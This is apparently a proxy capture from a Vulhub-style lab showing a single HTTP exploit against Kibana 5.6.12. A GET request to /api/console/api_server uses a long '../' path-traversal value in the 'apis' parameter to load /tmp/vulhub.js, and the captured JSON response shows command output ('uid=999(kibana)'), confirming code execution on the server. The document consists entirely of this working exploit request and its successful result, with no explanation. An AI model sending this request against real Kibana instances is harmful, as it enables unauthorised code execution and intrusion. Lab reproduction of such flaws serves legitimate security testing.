 Request
Raw Params Headers Hex
GET /api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../tmp/vulhub.js HTTP/1.1
Host: :5601
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
content-type: application/json; charset=utf-8
kbn-name: kibana
kbn-version: 5.6.12
cache-control: no-cache
vary: accept-encoding
Date: Wed, 22 Jan 2020 18:06:10 GMT
Connection: close
Content-Length: 105
{"../../../../../../../../../../../tmp/vulhub.js":"uid=999(kibana) gid=999(kibana) groups=999(kibana)\n"}